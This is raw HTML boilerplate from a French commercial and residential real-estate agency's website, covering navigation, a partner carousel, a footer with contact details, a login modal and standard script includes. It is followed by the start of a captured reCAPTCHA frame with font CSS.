<li class="page_item page-item-84 page_item_has_children"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class='children'>
	<li class="page_item page-item-383610"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li class="page_item page-item-1354"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
	<li class="page_item page-item-1330"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li class="page_item page-item-1371"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d&rsquo;oeuvre</a></li>
</ul>
</li>
<li class="page_item page-item-58"><a href="https://www.agenceipro.com/recherche/">Recherche</a></li>
<li class="page_item page-item-546"><a href="https://www.agenceipro.com/sitemap/">Sitemap ipro</a></li>
<li class="page_item page-item-13"><a href="https://www.agenceipro.com/contactez-nous/">Contactez-nous</a></li>
			</ul>

			</section>    </aside>
    <!-- End Sidebar -->

</div>

    </div><!-- End contents row -->

</div><!-- End Content -->

		<div class="container page-carousel">
			<div class="row">
				<div class="span12">
					<section class="brands-carousel  clearfix">
													<ul class="brands-carousel-list clearfix">
															<li>
									<a target="_blank" href="https://www.cafpi.fr" title="CAFPI">
										<img width="200" height="890" src="https://www.agenceipro.com/wp-content/uploads/2022/10/ImmoPotam-cafpi-courtier-logo-identite-visuelle-marketing-communication-rebranding-financement-meilleur-taux-vous-financer-credit-emprunt-pret-immobilier-taux-zero-ptz-remboursement-banque-1-200x890.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="CAFPI" title="CAFPI" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.iftesud.fr" title="IFTE">
										<img width="200" height="76" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.36.10-200x76.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="IFTE" title="IFTE" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.instagram.com/p/CfWZA9JsQNT/" title="ClimaForien">
										<img width="185" height="148" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ClimaForien" title="ClimaForien" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png 185w, https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31-150x120.png 150w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.alpes-controles.fr" title="Alpes Contrôle">
										<img width="200" height="93" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.17.35-200x93.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Alpes Contrôle" title="Alpes Contrôle" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.sasmediationsolution-conso.fr" title="SAS Médiation Solution">
										<img width="185" height="224" src="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="SAS Médiation Solution" title="SAS Médiation Solution" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png 185w, https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12-124x150.png 124w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="" title="ToutVendre.fr">
										<img width="200" height="50" src="https://www.agenceipro.com/wp-content/uploads/2021/05/toutvendre-320x50-fr-200x50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ToutVendre.fr" title="ToutVendre.fr" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Histoire &#038; Patrimoine">
										<img width="90" height="73" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.53.34.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Histoire &#038; Patrimoine" title="Histoire &#038; Patrimoine" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Pitch Promotion">
										<img width="103" height="60" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.56.24.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Pitch Promotion" title="Pitch Promotion" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Altarea Cogedim">
										<img width="52" height="68" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.55.50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Altarea Cogedim" title="Altarea Cogedim" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://hoodspot.fr/administration-biens-immobiliers/ipro-81957872500031/" title="Hoodspot">
										<img width="145" height="40" src="https://www.agenceipro.com/wp-content/uploads/2020/02/Capture-d’écran-2020-02-27-à-14.15.41.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Hoodspot" title="Hoodspot" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.climatisation-forien.fr" title="Forien Climatisation">
										<img width="199" height="75" src="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Forien Climatisation" title="Forien Climatisation" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png 199w, https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20-150x57.png 150w" sizes="(max-width: 199px) 100vw, 199px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.lesiteimmo.com/agences-immobilieres/auriol-13390/42535-ipro" title="Lesiteimmo">
										<img width="200" height="70" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Lesiteimmo-200x70.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Lesiteimmo" title="Lesiteimmo" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.geolocaux.com/annonceur-ipro-309/" title="Géolocaux">
										<img width="194" height="45" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Géolocaux" title="Géolocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png 194w, https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux-150x35.png 150w" sizes="(max-width: 194px) 100vw, 194px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.leboncoin.fr/boutique/45356/ipro.htm?ca=21_s&#038;w=1&#038;c=8" title="LeBonCoin">
										<img width="157" height="42" src="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="LeBonCoin" title="LeBonCoin" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png 157w, https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin-150x40.png 150w" sizes="(max-width: 157px) 100vw, 157px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://annuaire.laposte.fr/sci/ipro-81957872500015/" title="La Poste">
										<img width="110" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/La-Poste-110x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="La Poste" title="La Poste" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.melle-blanche.fr" title="Melle Blanche">
										<img width="97" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/Melle-Blanche-mini-97x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Melle Blanche" title="Melle Blanche" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.frenchcooker.com" title="French Cooker">
										<img width="200" height="49" src="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-200x49.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="French Cooker" title="French Cooker" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_.jpg 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-150x37.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.bureauxlocaux.com/agence/ipro-997" title="BureauxLocaux">
										<img width="200" height="33" src="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-200x33.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="BureauxLocaux" title="BureauxLocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux.png 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-150x25.png 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.anolisce.com/" title="Anolis Conseil">
										<img width="150" height="47" src="https://www.agenceipro.com/wp-content/uploads/2016/03/1bdb043.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Anolis Conseil" title="Anolis Conseil" decoding="async" loading="lazy" />									</a>
								</li>
															</ul>
												</section>
				</div>
			</div>
		</div>
		
<!-- Start Footer -->
<footer id="footer-wrapper">

   <div id="footer" class="container">

        <div class="row">

            <div class="span3">
                <section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-383878" src="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png" alt="iPro conseil en immobilier d'entreprise marseille aubagne la ciotat aix en provence toulon" width="292" height="300" srcset="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png 292w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-997x1024.png 997w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-768x788.png 768w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-146x150.png 146w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO.png 1241w" sizes="(max-width: 292px) 100vw, 292px" /></p>
</div>
		</section>            </div>

            <div class="span3">
                <section id="text-3" class="widget clearfix widget_text"><h3 class="title">A propos</h3>			<div class="textwidget"><p>Conseil en immobilier d&rsquo;entreprise et résidentiel :<br />
Transaction &#8211; Gestion &#8211; Syndic</p>
<p>Spécialisé en immobilier d&rsquo;entreprise depuis plus de 15 ans, iPro vous propose un accompagnement personnalisé et de proximité dans votre recherche de bureaux, activités/entrepôts, locaux commerciaux, terrains mais également appartements ou maisons&#8230; dans les départements du 13 &amp; 83.</p>
<p>Compétents dans tous les domaines immobilier, nous vous proposons également de prendre en charge votre gestion, syndic et assistance en maîtrise d&rsquo;oeuvre.</p>
</div>
		</section>            </div>

            <div class="clearfix visible-tablet"></div>

            <div class="span3">
                
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.agenceipro.com/dtu-36-5-la-reference-dans-le-public/">DTU 36.5 : la référence dans le public</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/fuite-deau-et-limitation-vos-droits/">Fuite d&rsquo;eau et limitation : vos droits</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/reformes-hcsf-pour-les-credits-immobiliers/">Réformes HCSF pour les crédits immobiliers</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/remplacement-du-dispositif-pinel/">Remplacement du Dispositif Pinel</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/une-lourde-amende-en-france/">Une lourde amende en France pour les portes laissées ouvertes</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/consignation-du-loyer-refus-de-travaux/">Consignation du loyer : refus de travaux</a>
									</li>
					</ul>

		</section>            </div>

            <div class="span3">
                <section id="text-4" class="widget clearfix widget_text"><h3 class="title">Contact</h3>			<div class="textwidget"><p>Adresse postale :<br />
iPro<br />
53, rue des Vignes<br />
L&rsquo;Orée Sainte Baume &#8211; B02<br />
13780 Cuges-les-Pins</p>
<p>Téléphone :<br />
&#8211; 07 68 233 663<br />
&#8211; 06 95 91 33 73</p>
<p>E-mail : contact@agenceiPro.com</p>
</div>
		</section>            </div>

        </div>

   </div>

    <!-- Footer Bottom -->
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">Immobilier d'entreprise et résidentiel : Transaction - Gestion - Syndic</p>            </div>
            <div class="span6">
                <p class="designed-by">iPro - Conseil en immobilier d'entreprise et résidentiel</p>            </div>
        </div>
    </div>
    <!-- End Footer Bottom -->

</footer><!-- End Footer -->

<!-- Login Modal -->
<div id="login-modal" class="forms-modal modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
        <p>&nbsp;</p>
    </div>

    <!-- start of modal body -->
    <div class="modal-body">

        <!-- login section -->
        <div class="login-section modal-section">
			<h4>Login</h4>
            <form id="login-form" class="login-form" action="https://www.agenceipro.com/wp-admin/admin-ajax.php" method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="username">Username or Email Address<span>*</span></label>
                    <input id="username" name="log" type="text" class="required" title="* Provide user name!" autofocus required/>
                </div>
                <div class="form-option">
                    <label for="password">Password<span>*</span></label>
                    <input id="password" name="pwd" type="password" class="required" title="* Provide password!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_login" />
                <input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="5778496ee0" /><input type="hidden" name="_wp_http_referer" value="/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/" /><input type="hidden" name="redirect_to" value="https://www.agenceipro.com/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/" />                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit" id="login-button" name="submit" value="Log in" class="real-btn login-btn" />
                <img id="login-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <div>
                    <div id="login-message" class="modal-message"></div>
                    <div id="login-error" class="modal-error"></div>
                </div>
            </form>

            <div class="inspiry-social-login">
                            </div>

            <p>
                                <a class="activate-section" data-section="forgot-section" href="#">Forgot Password</a>
            </p>
        </div>

        <!-- forgot section -->
        <div class="forgot-section modal-section">
            <h4>Reset Password</h4>
            <form action="https://www.agenceipro.com/wp-admin/admin-ajax.php" id="forgot-form"  method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="reset_username_or_email">Username or Email<span>*</span></label>
                    <input id="reset_username_or_email" name="reset_username_or_email" type="text" class="required" title="* Provide username or email!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_forgot" />
                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit"  id="forgot-button" name="user-submit" value="Reset Password" class="real-btn register-btn" />
	            <img id="forgot-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="c1e02e85b1" /><input type="hidden" name="_wp_http_referer" value="/charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/" />                <div>
                    <div id="forgot-message" class="modal-message"></div>
                    <div id="forgot-error" class="modal-error"></div>
                </div>
            </form>
            <p>
                <a class="activate-section" data-section="login-section" href="#">Login Here</a>
                            </p>
        </div>

        
    </div>
    <!-- end of modal-body -->

</div>
				<a class='inspiry-post-nav inspiry-post-prev without-image' href='https://www.agenceipro.com/taxe-fonciere-2020-exoneration-et-reduction/' >
					<span class='label'><i class="fa fa-angle-left"></i></span>
					<span class='entry-info-wrap'>
						<span class='entry-info'>
							<span class='entry-title'>Taxe foncière 2020 : exonération et réduction</span>							</span>
					</span>
				</a>
								<a class='inspiry-post-nav inspiry-post-next without-image' href='https://www.agenceipro.com/les-indemnites-deviction-en-matiere-de-bail-commercial/' >
					<span class='label'><i class="fa fa-angle-right"></i></span>
					<span class='entry-info-wrap'>
						<span class='entry-info'>
							<span class='entry-title'>Les indemnités d&rsquo;éviction en matière de bail commercial</span>							</span>
					</span>
				</a>
				
<a href="#top" id="scroll-top"><i class="fa fa-chevron-up"></i></a>

	</div>
	<!-- /.rh_wrap -->

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'332792b05ee77a240fca0d35bbc7e239'})})</script>			<script type="text/javascript">
				var reCAPTCHAWidgetIDs = [];
				var inspirySiteKey = '6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx';

				/**
				 * Render Google reCAPTCHA and store their widget IDs in an array
				 */
				var loadInspiryReCAPTCHA = function() {
					jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
						var tempWidgetID = grecaptcha.render( el, {
							'sitekey' : inspirySiteKey
						} );
						reCAPTCHAWidgetIDs.push( tempWidgetID );
					} );
				};

				/**
				 * For Google reCAPTCHA reset
				 */
				var inspiryResetReCAPTCHA = function() {
					if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
						var arrayLength = reCAPTCHAWidgetIDs.length;
						for( var i = 0; i < arrayLength; i++ ) {
							grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
						}
					}
				};
			</script>
			<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/142274513.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:31:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/comment-reply.min.js?ver=935b7e6ff5903414632b134676b52315" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-login-register.js?ver=3.0.0" id="inspiry-login-register-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"location"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=3.0.0" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=explicit&amp;onload=loadInspiryReCAPTCHA&amp;ver=3.0.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Go to..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=3.0.0" id="custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qivb4aqtyelw
body_size: 49265
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
